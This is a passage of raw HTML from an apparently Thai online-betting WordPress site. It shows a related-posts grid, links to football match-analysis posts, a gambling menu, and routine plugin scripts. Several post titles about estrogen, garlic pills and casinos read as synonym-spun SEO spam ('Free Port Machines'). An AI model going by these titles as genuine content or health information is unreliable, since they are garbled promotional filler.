href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self cvplbd" target="_self" data-wpel-link="internal">Signs And Symptoms of End Stage Pulmonary Hypertension</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39749"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self cvplbd" target="_self" data-wpel-link="internal">What are Estrogen Tablets Used For</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39726"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Brazilian Bum Bottom Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39724"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Number Of Garlic Pills Should I Take a Day?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39722"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Ultimate Overview to Free Port Machines</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39720"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self cvplbd" target="_self" data-wpel-link="internal">Online Gambling Establishments with Neteller:</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39718"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self cvplbd" target="_self" data-wpel-link="internal">Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39716"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Estrogen Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39713"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self cvplbd" target="_self" data-wpel-link="internal">Real Money Ports: The Ultimate Overview to Winning Huge</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39711"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self cvplbd" target="_self" data-wpel-link="internal">Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39709"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self cvplbd" target="_self" data-wpel-link="internal">What Are Acxion Tablets Made Use Of For?</a></h6></div></div></div></div><div class="text-center pt-cv-pagination-wrapper"><a href="https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/14300/?_page=2" onclick="event.preventDefault()" class="pt-cv-more btn btn-primary btn-sm" data-totalpages="108" data-nextpages="2" data-sid="6782bd5xvw" data-unid="" data-isblock="" data-postid="" data-wpel-link="internal">ดู วิเคราะห์บอล คู่อื่นๆ <span class="caret"></span></a><img loading="lazy" decoding="async" width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div></div></div></div></div></div></div></section></div></div><div class="entry-footer"></div></div></article><!-- #post-14300 --></main><!-- #main --><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14408/" rel="prev" data-wpel-link="internal"> <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span> <span class="post-title">วิเคราะห์บอล [ ยูโรป้าลีก ] อาร์เซน่อล VS พีเอสวี</span> </a><figure class="post-img"> <noscript><img width="150" height="150" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูโรป้าลีก-อาร์เซน่อล-VS-พีเอสวี-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ ยูโรป้าลีก ] อาร์เซน่อล VS พีเอสวี" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูโรป้าลีก-อาร์เซน่อล-VS-พีเอสวี-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ ยูโรป้าลีก ] อาร์เซน่อล VS พีเอสวี" decoding="async" /></figure></div><div class="nav-next"> <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14313/" rel="next" data-wpel-link="internal"> <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span> <span class="post-title">วิเคราะห์บอล [ พรีเมียร์ลีก ] เลสเตอร์ VS ลีดส์</span> </a><figure class="post-img"> <noscript><img width="150" height="150" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-เลสเตอร์-VS-ลีดส์-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] เลสเตอร์ VS ลีดส์" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-เลสเตอร์-VS-ลีดส์-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] เลสเตอร์ VS ลีดส์" decoding="async" /></figure></div></div></nav></div><!-- #primary --></div><!-- .container/ --></div><!-- .error-holder/site-content --><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-b"><div class="container"><div class="copyright"> © Copyright 2022 All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow external noopener noreferrer" target="_blank" data-wpel-link="external">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">WordPress</a>.</div><div class="footer-menu"></div></div></div> <!-- .footer-b --></footer><!-- #colophon --> <button class="back-to-top"> <i class="fas fa-arrow-up"></i> </button></div><!-- #page --> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chic-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-bottom-menu" id="wp-bottom-menu"> <a href="https://ufabet-pg.com" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-home"></i></div> <span>Home</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-user"></i></div> <span>สมัคร UFA</span> </a> <a href="https://ufabet-pg.com/ufa-auto/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-money"></i></div> <span>ฝาก-ถอน</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa  fa-gamepad"></i></div> <span>สล็อต</span> </a> <a href="#" class="wp-bottom-menu-item"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-phone-square"></i></div> <span>LINE</span> </a></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://ufabet-pg.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="pt-cv-content-views-script-js-extra">/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a0aa65bc24","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_ecf92ca458409cc81fde0be5cf2a583c.js" id="pt-cv-content-views-script-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js" id="pt-cv-public-pro-script-js"></script> <script type="text/javascript" id="rtrar.appLocal-js-extra">/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js" id="rtrar.appLocal-js"></script> <script type="text/javascript" id="wp-bottom-menu-js-extra">/* <![CDATA[ */
var WPBM = {"ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ufabet-pg.com"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_3b78c5a48e5e88d46d62dab779dc4083.js" id="wp-bottom-menu-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/all.min.js" id="all-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/v4-shims.min.js" id="v4-shims-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owl.carousel.min.js" id="owl-carousel-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js" id="perfect-scrollbar-js-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script type="text/javascript" id="chic-lite-js-extra">/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"","loop":"","ajax_url":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js" id="chic-lite-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js" id="chic-lite-modal-js"></script> <script type="text/javascript" id="wpfront-scroll-top-js-extra">/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/ufabet-pg.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/116.png\" alt=\"UFABET \u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a UFA365 \u0e22\u0e39\u0e1f\u0e48\u0e32\u0e40\u0e1a\u0e17\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.9,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js" id="rtrar.app-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
